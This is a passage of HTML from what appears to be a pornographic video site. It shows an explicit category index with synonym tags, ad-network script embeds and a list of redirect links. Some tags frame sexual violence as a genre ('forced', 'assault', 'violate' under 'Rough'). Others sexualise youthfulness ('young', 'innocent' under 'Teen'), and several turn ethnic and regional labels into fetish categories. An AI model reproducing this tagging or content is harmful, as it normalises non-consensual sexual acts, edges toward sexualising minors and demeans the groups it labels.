<a href="/en/category/1769528/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
                        <div class="categories-tags">
<a href="/en/category/1835064/deep throat/popular/1/" target="_self">deep throat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
                        <div class="categories-tags">
<a href="/en/category/235470904//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
                        <div class="categories-tags">
<a href="/en/category/3342392//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/1900600/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1900600/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/1966136//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
                        <div class="categories-tags">
<a href="/en/category/6422531//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
                        <div class="categories-tags">
<a href="/en/category/2162744/metart/popular/1/" target="_self">metart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/romantic/popular/1/" target="_self">romantic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/xart/popular/1/" target="_self">xart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/glam/popular/1/" target="_self">glam</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
                        <div class="categories-tags">
<a href="/en/category/2228280/queening/popular/1/" target="_self">queening</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2228280/kinging/popular/1/" target="_self">kinging</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
                        <div class="categories-tags">
<a href="/en/category/2490424/boot worship/popular/1/" target="_self">boot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/trampling/popular/1/" target="_self">trampling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
                        <div class="categories-tags">
<a href="/en/category/2293816/firsttime/popular/1/" target="_self">firsttime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2293816/virgin/popular/1/" target="_self">virgin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/2359352/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2359352/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
                        <div class="categories-tags">
<a href="/en/category/2424888/barefoot/popular/1/" target="_self">barefoot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/foot worship/popular/1/" target="_self">foot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/toes licking/popular/1/" target="_self">toes licking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/2555960/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2555960/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
                        <div class="categories-tags">
<a href="/en/category/2621496/nerd/popular/1/" target="_self">nerd</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
                        <div class="categories-tags">
<a href="/en/category/2687032/glory-hole/popular/1/" target="_self">glory-hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
                        <div class="categories-tags">
<a href="/en/category/2752568/grannie/popular/1/" target="_self">grannie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2752568/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
                        <div class="categories-tags">
<a href="/en/category/2818104/bush/popular/1/" target="_self">bush</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/2883640/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/2949176/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2949176/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
                        <div class="categories-tags">
<a href="/en/category/3014712/anime/popular/1/" target="_self">anime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/tentacle/popular/1/" target="_self">tentacle</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/manga/popular/1/" target="_self">manga</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
                        <div class="categories-tags">
<a href="/en/category/3080248/high-heels/popular/1/" target="_self">high-heels</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/stiletto/popular/1/" target="_self">stiletto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/shoejob/popular/1/" target="_self">shoejob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
                        <div class="categories-tags">
<a href="/en/category/6619139//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
                        <div class="categories-tags">
<a href="/en/category/3211320//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
                        <div class="categories-tags">
<a href="/en/category/3145784/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3145784/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
                        <div class="categories-tags">
<a href="/en/category/56/India/popular/1/" target="_self">India</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indians/popular/1/" target="_self"> Indians</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indianna/popular/1/" target="_self"> Indianna</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/desi/popular/1/" target="_self">desi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hindi/popular/1/" target="_self">hindi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hijab/popular/1/" target="_self">hijab</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/3735608/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3735608/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
                        <div class="categories-tags">
<a href="/en/category/6684675//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/3866680/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
                        <div class="categories-tags">
<a href="/en/category/4259896/housewife/popular/1/" target="_self">housewife</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
                        <div class="categories-tags">
<a href="/en/category/3932216/masseur/popular/1/" target="_self">masseur</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
                        <div class="categories-tags">
<a href="/en/category/4063288/masturbate/popular/1/" target="_self">masturbate</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/autoeroticism/popular/1/" target="_self">autoeroticism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/malthusianism/popular/1/" target="_self">malthusianism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/onanism/popular/1/" target="_self">onanism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-abuse/popular/1/" target="_self">self-abuse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-pollution/popular/1/" target="_self">self-pollution</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
                        <div class="categories-tags">
<a href="/en/category/4128824/mature/popular/1/" target="_self">mature</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/mom/popular/1/" target="_self">mom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/granny/popular/1/" target="_self">granny</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/oldma/popular/1/" target="_self">oldma</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
                        <div class="categories-tags">
<a href="/en/category/4325432/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistresses/popular/1/" target="_self"> mistresses</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistres/popular/1/" target="_self"> mistres</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
                        <div class="categories-tags">
<a href="/en/category/235601976//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
                        <div class="categories-tags">
<a href="/en/category/235667512/nepal/popular/1/" target="_self">nepal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/235667512/nepalese/popular/1/" target="_self">nepalese</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
                        <div class="categories-tags">
<a href="/en/category/4390968/puffy/popular/1/" target="_self">puffy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
                        <div class="categories-tags">
<a href="/en/category/4456504/boss/popular/1/" target="_self">boss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4456504/secretary/popular/1/" target="_self">secretary</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
                        <div class="categories-tags">
<a href="/en/category/4522040/oil/popular/1/" target="_self">oil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oily/popular/1/" target="_self"> oily</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oils/popular/1/" target="_self"> oils</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oiling/popular/1/" target="_self"> oiling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oild/popular/1/" target="_self"> oild</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
                        <div class="categories-tags">
<a href="/en/category/4653112/outside/popular/1/" target="_self">outside</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
                        <div class="categories-tags">
<a href="/en/category/4980792/point of view/popular/1/" target="_self">point of view</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
                        <div class="categories-tags">
<a href="/en/category/3670072//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
                        <div class="categories-tags">
<a href="/en/category/4718648/panty/popular/1/" target="_self">panty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
                        <div class="categories-tags">
<a href="/en/category/4784184/nylon/popular/1/" target="_self">nylon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4784184/lingerie/popular/1/" target="_self">lingerie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
                        <div class="categories-tags">
<a href="/en/category/6488067//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
                        <div class="categories-tags">
<a href="/en/category/4849720/peeing/popular/1/" target="_self">peeing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/piss/popular/1/" target="_self">piss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/pee/popular/1/" target="_self">pee</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
                        <div class="categories-tags">
<a href="/en/category/4915256/pornstar/popular/1/" target="_self">pornstar</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
                        <div class="categories-tags">
<a href="/en/category/5046328/preggo/popular/1/" target="_self">preggo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5046328/belly/popular/1/" target="_self">belly</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
                        <div class="categories-tags">
<a href="/en/category/5111864/exhibitionist/popular/1/" target="_self">exhibitionist</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/topless/popular/1/" target="_self">topless</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/flashing/popular/1/" target="_self">flashing</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
                        <div class="categories-tags">
<a href="/en/category/235405368//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
                        <div class="categories-tags">
<a href="/en/category/5177400/retro/popular/1/" target="_self">retro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/vintage/popular/1/" target="_self">vintage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/classic/popular/1/" target="_self">classic</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/5242936/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
                        <div class="categories-tags">
<a href="/en/category/3539000//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
                        <div class="categories-tags">
<a href="/en/category/5308472/tiny tits/popular/1/" target="_self">tiny tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
                        <div class="categories-tags">
<a href="/en/category/5374008/cigarette/popular/1/" target="_self">cigarette</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
                        <div class="categories-tags">
<a href="/en/category/5439544/soft porn/popular/1/" target="_self">soft porn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
                        <div class="categories-tags">
<a href="/en/category/5505080//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
                        <div class="categories-tags">
<a href="/en/category/5570616/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/spanking/popular/1/" target="_self">spanking</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/caning/popular/1/" target="_self">caning</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
                        <div class="categories-tags">
<a href="/en/category/5636152/female ejaculation/popular/1/" target="_self">female ejaculation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5636152/squirting/popular/1/" target="_self">squirting</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
                        <div class="categories-tags">
<a href="/en/category/235339832//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
                        <div class="categories-tags">
<a href="/en/category/5701688//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
                        <div class="categories-tags">
<a href="/en/category/5767224/strapon/popular/1/" target="_self">strapon</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
                        <div class="categories-tags">
<a href="/en/category/5832760/swinger/popular/1/" target="_self">swinger</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
                        <div class="categories-tags">
<a href="/en/category/3604536//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
                        <div class="categories-tags">
<a href="/en/category/5898296/young/popular/1/" target="_self">young</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/nymphos/popular/1/" target="_self">nymphos</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/teenage/popular/1/" target="_self">teenage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/innocent/popular/1/" target="_self">innocent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
                        <div class="categories-tags">
<a href="/en/category/235208760//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/5963832/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
                        <div class="categories-tags">
<a href="/en/category/6750211/turkish/popular/1/" target="_self">turkish</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6750211/turk /popular/1/" target="_self">turk </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
                        <div class="categories-tags">
<a href="/en/category/6094904/police/popular/1/" target="_self">police</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/nurse/popular/1/" target="_self">nurse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/cosplay/popular/1/" target="_self">cosplay</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
                        <div class="categories-tags">
<a href="/en/category/6160440/candid/popular/1/" target="_self">candid</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
                        <div class="categories-tags">
<a href="/en/category/6225976/cams/popular/1/" target="_self">cams</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/skype/popular/1/" target="_self">skype</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/livejasmin/popular/1/" target="_self">livejasmin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/6291512/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
<a href="/gotrdr/1391186272/" data-ct="1391186272">xxx indian</a><a href="/gotrdr/91314230/" data-ct="91314230">top indian sex videos</a><a href="/gotrdr/1115977190/" data-ct="1115977190">mallu videos</a><a href="/gotrdr/3420784801/" data-ct="3420784801">tamil hot movies</a><a href="/gotrdr/3949914853/" data-ct="3949914853">tamil sex tube</a><a href="/gotrdr/898750289/" data-ct="898750289">desi indian sex</a><a href="/gotrdr/578643652/" data-ct="578643652">mallu porn</a><a href="/gotrdr/2916303/" data-ct="2916303">tamils ex videos</a><a href="/gotrdr/547990593/" data-ct="547990593">xxx malayalam</a><a href="/gotrdr/587436094/" data-ct="587436094">naked indian girls</a><a href="/gotrdr/1791443751/" data-ct="1791443751">tamil xxx</a><a href="/gotrdr/180436871/" data-ct="180436871">tamil hot sex 2021</a><a href="/gotrdr/257736556/" data-ct="257736556">mallu sex videos</a><a href="/gotrdr/1199604/" data-ct="1199604">indian saree sex</a><a href="/gotrdr/644544977/" data-ct="644544977">top indian hot sex</a><a href="/gotrdr/1011494874/" data-ct="1011494874">tamil sex padam</a><a href="/gotrdr/139866785/" data-ct="139866785">tamil xxx 2021</a><a href="/gotrdr/2466158164/" data-ct="2466158164">tamil sex video</a><a href="/gotrdr/2571927433/" data-ct="2571927433">4k telugu sex</a><a href="/gotrdr/2588236576/" data-ct="2588236576">tamil new sex videos</a><a href="/gotrdr/274597895/" data-ct="274597895">desi aunty 2021</a><a href="/gotrdr/2879133324/" data-ct="2879133324">8Indian</a><a href="/gotrdr/226655005/" data-ct="226655005">tamil xnxx</a><a href="/gotrdr/326222518/" data-ct="326222518">top hindi sexy video</a><a href="/gotrdr/413187132/" data-ct="413187132">pakistani porn videos</a><a href="/gotrdr/429649617/" data-ct="429649617">punjabi sex video</a><a href="/gotrdr/1968981445/" data-ct="1968981445">mallu xxx</a><a href="/gotrdr/2243578179/" data-ct="2243578179">Desi Nude</a><a href="/gotrdr/2572383361/" data-ct="2572383361">Desi Fuck</a><a href="/gotrdr/3095973948/" data-ct="3095973948">indian anal</a><a href="/gotrdr/3860118855/" data-ct="3860118855">desi aunty</a><a href="/gotrdr/14849674/" 